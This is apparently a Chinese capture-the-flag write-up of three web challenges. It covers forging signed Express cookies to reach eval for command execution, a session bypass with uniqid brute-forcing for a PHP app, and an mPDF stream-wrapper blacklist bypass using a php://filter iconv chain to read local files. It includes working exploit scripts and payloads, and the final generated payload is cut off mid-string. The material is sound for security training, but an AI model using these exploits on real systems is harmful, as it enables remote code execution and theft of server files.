RCE
是一个nodejs的站
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|
const express = require('express');
const cookieParser = require('cookie-parser')
const crypto = require('crypto');
const randomHex = () => '0123456789abcdef'[~~(Math.random() * 16)];
const app = express();
app.use(cookieParser(crypto.randomBytes(20).toString('hex')));
app.get('/', function (_, res) {
res.cookie('code', '', { signed: true })
.sendFile(__dirname + '/index.html');
});
app.get('/random', function (req, res) {
let result = null;
if (req.signedCookies.code.length >= 40) {
const code = Buffer.from(req.signedCookies.code, 'hex').toString();
try {
result = eval(code);
} catch {
result = '(execution error)';
}
res.cookie('code', '', { signed: true })
.send({ progress: req.signedCookies.code.length, result: `Executing '${code}', result = ${result}` });
} else {
res.cookie('code', req.signedCookies.code + randomHex(), { signed: true })
.send({ progress: req.signedCookies.code.length, result });
}
});
app.listen(5000);
|
搜了一下这几个库的东西,好像得伪造一下cookie,但是这里有个40位字符的key而且是随机的
https://blog.51cto.com/u_15351164/3744594
1
|
cookieParser(crypto.randomBytes(20).toString('hex')
|
cookie的内容就是划线区域

但是必须得伪造出cookie,这里crypto.randomBytes(20),20位任意字节,太大了无法爆破
这里注意到的点是,这里会生成一次cookie为空的情况
1
|
res.cookie('code', '', { signed: true })
|
一开始想从加密算法去入手
https://github.com/tj/node-cookie-signature
1
2
3
4
5
6
7
8
9
|
exports.sign = function(val, secret){
if ('string' != typeof val) throw new TypeError("Cookie value must be provided as a string.");
if (null == secret) throw new TypeError("Secret key must be provided.");
return val + '.' + crypto
.createHmac('sha256', secret)
.update(val)
.digest('base64')
.replace(/\\=+$/, '');
};
|
但是加密是sha256,所以也无从下手
第二天起床反应过来,这里每次发包,如果cookie的长度不超过40,cookie的code会添加一位,这样的话我们就可以用这样的思路去爆破了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
import requests
url = '<http://2egu5b5nyz.rce.chal.hitconctf.com/random>'
cookie = 'code=s%3A.lkOgjW%2FVqOIAtn7wop35cEZILLF22tanc72cCCT4aEQ'
rce = '7265717569726528226368696c645f70726f6365737322292e6578656353796e6328276c73202f2729'
for i in range(len(rce)):
while True:
headers = {
"Cookie":"{}".format(cookie)
}
res = requests.get(url=url,headers=headers,proxies={'http':'127.0.0.1:8080'}).headers['set-cookie']
tmp1 = res.split(';')[0]
tmp2 = tmp1.split('%3A')[1]
if tmp2[i]==rce[i]:
cookie = tmp1
break
print(cookie)
|
但是问题来了,只能限制20位长度的nodejs代码执行,这里我利用的是req.query来绕过的
然后生成hex来爆破
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
import requests
url = '<http://20mwdreh3f.rce.chal.hitconctf.com/random>'
cookie = 'code=s%3A.31ky65OqgvqXGw0%2FJFIPoKHr2dLSC6%2Bg%2F%2BpzdEVZXJA'
rce = '6576616c287265712e71756572792e6161616129'
for i in range(len(rce)):
while True:
headers = {
"Cookie":"{}".format(cookie)
}
res = requests.get(url=url,headers=headers,proxies={'http':'127.0.0.1:8080'}).headers['set-cookie']
tmp1 = res.split(';')[0]
tmp2 = tmp1.split('%3A')[1]
if tmp2[i]==rce[i]:
cookie = tmp1
break
print(cookie)
|

当然也可以多次执行命令来做,但是不够优雅hhh
1
2
3
4
|
a=require
b=a("child_process")
c=b.execSync
c("cat /f*")
|
yeeclass
flag在数据库中,在init.php里面被插入进submission

随便登录一个号进去,可以进入submission页面,这里根据id来进行submission的展示

可以肯定的是,这里获取flag最后肯定得走这里,要求传入的hash和数据库的相等则展示

而存放了flag的hash,是一个由uniqid函数生成的随机字符串

直接看uniqid源码
https://github.com/php/php-src/blob/c8aa6f3a9a3d2c114d0c5e0c9fdd0a465dbb54a5/ext/standard/uniqid.c
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
PHP_FUNCTION(uniqid)
{
...
gettimeofday((struct timeval *) &tv, (struct timezone *) NULL);
sec = (int) tv.tv_sec;
usec = (int) (tv.tv_usec % 0x100000);
...
if (more_entropy) {
uniqid = strpprintf(0, "%s%08x%05x%.8F", prefix, sec, usec, php_combined_lcg() * 10);
} else {
uniqid = strpprintf(0, "%s%08x%05x", prefix, sec, usec);
}
RETURN_STR(uniqid);
}
|
本地生成一个来对比一下
1
2
|
%s%08x%05x
flagholder_6381fadef3112
|
验证过是正确的,前八位是时间戳精确到秒,后面是毫秒
但是问题是获取不到flag记录的时间,所以爆破不来
但是注意到这里的一个代码,我们访问flag作业模块被拦截就是因为他,所以只要我能绕过就可以了

但是这里后面的public是写死的,肯定绕不过,只能往前走,这里的$_SESSION["userclass"] < PERM_TA
这里PERM_TA的值为0,只要不满足条件就可以了,但是我们直接注册都是-1
但是只要我们不注册,cookie删掉,就成功的绕过了这个判断了,因为不存在,所以他也不成立

拿到时间然后直接跑脚本跑出字典,然后bp跑一轮就可以了
最后的poc
1
2
3
4
5
6
7
8
9
10
11
|
<?php
function uniqidGen($timestamp) {
return sprintf("%8x%05x",floor($timestamp),($timestamp-floor($timestamp))*1000000);
}
for ($i = 0;$i <= 99; $i++){
$s = "flagholder_".uniqidGen("1669454106". ".9088" . $i);
$hash = hash("sha1",$s);
echo $hash."\\n";
}
?>
|
web2pdf
题目源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
|
<?php
error_reporting(0);
require_once __DIR__ . '/../vendor/autoload.php';
require_once __DIR__ . '/hcaptcha.php';
if (isset($_GET['source']))
die(preg_replace('#hitcon{\\w+}#', 'h1tc0n{flag}', show_source(__FILE__, true)));
if (isset($_POST['url'])) {
// if (!verify_hcaptcha()) die("Captcha verification failed");
$url = $_POST['url'];
if (preg_match("#^https?://#", $url)) {
$html = file_get_contents($url);
// echo $html;
$mpdf = new \\Mpdf\\Mpdf();
$mpdf->WriteHTML($html);
$mpdf->Output();
exit;
} else {
die('Invalid URL');
}
}
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="<https://unpkg.com/awsm.css/dist/awsm.min.css>">
<title>web2pdf</title>
</head>
<body>
<header>
<h1>{web2pdf}</h1>
<p>> Convert any web page to PDF online!</p>
<nav>
<ul>
<li><a href="/">Home</a></li>
<li><a href="/?source">View Source Code</a></li>
</ul>
</nav>
</header>
<main>
<article>
<section>
<form method="POST" action="/">
<label for="url">URL</label>
<input id="url" name="url" type="text" placeholder="<https://example.com/>">
<input type="text" name="captcha" style="display: none">
<br>
<button>Submit</button>
<button type="reset">Reset</button>
</form>
</section>
</article>
</main>
<script src="<https://js.hcaptcha.com/1/api.js>" async defer></script>
</body>
</html>
<?php /* $FLAG = 'hitcon{redacted}' */ ?>
|
最新版的mpdf,issue里面提了一个ssrf和文件读取
https://github.com/mpdf/mpdf/issues/1763
需要控制img的src属性
compose到最新版源码,然后本地dubug调试
mpdf对于img标签的处理,他会提取出src属性的值,对与src的处理有两个逻辑,一个是远程文件包含,一个是本地文件包含
在确定协议在白名单内,或者不在黑名单里面,就会进行下一步操作
远程文件包含都没啥好说的,就是发了一个get包

本地文件的包含,就会走进load,用file_get_contents去读取文件

在读取了之后会先根据文件头猜测文件类型,再根据猜测出的文件类型去进行更细化的结构识别


所以如果随意读取一个文件的话,虽然说是可以fopen读到,但是过不了文件结构的检测,所以无法进行下一步的操作
所以我想到唯一的点就是,怎么绕过php协议,然后利用filter字符集来构造出特定的字符来绕过检测
绕过方法是:
1
|
:/:/php://filter/convert
|
下面来解释为什么这样可以绕过
观察这个GetFullPath函数
首先是第一次,在mpdf.php的13838行,之类会识别src=,去提取出里面的url,然后走这个GetFullPath进行处理
1
2
3
4
5
6
7
|
if (trim($path) != '' && !(stristr($e, "src=") !== false && substr($path, 0, 4) == 'var:') && substr($path, 0, 1) != '@') {
$path = htmlspecialchars_decode($path); // mPDF 5.7.4 URLs
$orig_srcpath = $path;
$this->GetFullPath($path);
$regexp = '/ (href|src)="(.*?)"/i';
$e = preg_replace($regexp, ' \\\\1="' . $path . '"', $e);
}
|
跟进分析,可以发现他会把以./开头的给换空,那么此时url就变成了./php://xxxx
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
public function GetFullPath(&$path, $basepath = '')
{
// @todo make return, remove reference
......
$path = preg_replace('|^./|', '', $path); // Inadvertently corrects "./path/etc" and "//www.domain.com/etc"
if (strpos($path, '#') === 0) {
return;
}
......
$path .= '/' . $filepath; // Make it an absolute path
return;
}
......
// Do nothing if it is an Absolute Link
}
|
然后处理完后送进imageprossesor.php的getImage方法
进而走进AssetFetcherfetchDataFromPath
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
public function fetchDataFromPath($path, $originalSrc = null)
{
/**
* Prevents insecure PHP object injection through phar:// wrapper
* @see <https://github.com/mpdf/mpdf/issues/949>
* @see <https://github.com/mpdf/mpdf/issues/1381>
*/
$wrapperChecker = new StreamWrapperChecker($this->mpdf);
if ($wrapperChecker->hasBlacklistedStreamWrapper($path)) {
throw new \\Mpdf\\Exception\\AssetFetchingException('File contains an invalid stream. Only ' . implode(', ', $wrapperChecker->getWhitelistedStreamWrappers()) . ' streams are allowed.');
}
if ($originalSrc && $wrapperChecker->hasBlacklistedStreamWrapper($originalSrc)) {
throw new \\Mpdf\\Exception\\AssetFetchingException('File contains an invalid stream. Only ' . implode(', ', $wrapperChecker->getWhitelistedStreamWrappers()) . ' streams are allowed.');
}
$this->mpdf->GetFullPath($path);
return $this->isPathLocal($path) || ($originalSrc !== null && $this->isPathLocal($originalSrc))
? $this->fetchLocalContent($path, $originalSrc)
: $this->fetchRemoteContent($path);
}
|
这里会进入判断协议非法,这里判断逻辑是,如果不在白名单[“http”,“https”,“file”]那么就判断是否在黑名单:[“https”,“ftps”,“compress.zlib”,“compress.bzip2”,“php”,“file”,“glob”,“data”,“http”,“ftp”,“phar”,“zip”]
这里因为我们url为./php://xxx php协议的前面有个./ 这就意味着,不会在黑名单里不会被检测出
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
public function hasBlacklistedStreamWrapper($filename)
{
if (strpos($filename, '://') > 0) {
$wrappers = stream_get_wrappers();
$whitelistStreamWrappers = $this->getWhitelistedStreamWrappers();
foreach ($wrappers as $wrapper) {
if (in_array($wrapper, $whitelistStreamWrappers)) {
continue;
}
if (stripos($filename, $wrapper . '://') === 0) {
return true;
}
}
}
return false;
}
|
判断你的url合法之后,就会再次进入GetFullPath,那么这里又删除了./这种特殊的字串,我们的协议就被还原成了php://了
这里就可以通过构造一个BMP文件的格式,来绕过检测,这里构造的方法就是通过filter字符串的构造了
BMP文件格式可以参考这个:https://www.cnblogs.com/Matrix_Yao/archive/2009/12/02/1615295.html
贴一个exp脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
|
import base64, sys
file_to_use = "/var/www/html/index.php"
width, height = 15000, 1
payload = b'BM:\\x00\\x00\\x00\\x00\\x00\\x00\\x006\\x00\\x00\\x00(\\x00\\x00\\x00' + \\
width.to_bytes(4, 'little') + \\
height.to_bytes(4, 'little') + \\
b'\\x01\\x00\\x18\\x00\\x00\\x00\\x00\\x00\\x04\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00'
base64_payload = base64.b64encode(payload).decode()
# generate some garbage base64
filters = "convert.iconv.UTF8.CSISO2022KR|"
filters += "convert.base64-encode|"
# make sure to get rid of any equal signs in both the string we just generated and the rest of the file
filters += "convert.iconv.UTF8.UTF7|"
for c in base64_payload[::-1]:
filters += open(f'{sys.path[0]}/res/{ord(c):02x}').read() + "|"
# decode and reencode to get rid of everything that isn't valid base64
filters += "convert.base64-decode|"
filters += "convert.base64-encode|"
# get rid of equal signs
filters += "convert.iconv.UTF8.UTF7|"
filters += "convert.base64-decode"
filters = "convert.iconv.UTF8.UTF16LE|" * 3 + filters
final_payload = f"php://filter/{filters}/resource={file_to_use}"
with open('exp-web2pdf.html', 'w') as f:
f.write(f'<h1>exploit</h1><img src="././{final_payload}" ORIG_SRC="x">')
|
得到exp
1
|
<h1>exploit</h1><img src="././php://filter/convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|co